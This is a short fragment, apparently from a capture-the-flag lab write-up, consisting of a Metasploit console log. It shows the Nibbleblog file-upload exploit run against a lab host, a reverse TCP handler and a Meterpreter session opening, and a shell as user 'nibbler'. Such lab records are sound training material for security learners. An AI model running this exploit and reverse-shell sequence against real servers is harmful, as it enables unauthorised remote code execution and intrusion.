 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.16.2:7777
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.16.2:7777 → 10.10.10.75:52376) at 2023-06-08 18:00:33 +0100
meterpreter > shell
Process 1962 created.
Channel 0 created.
whoami
nibbler
bash
ls
db.xml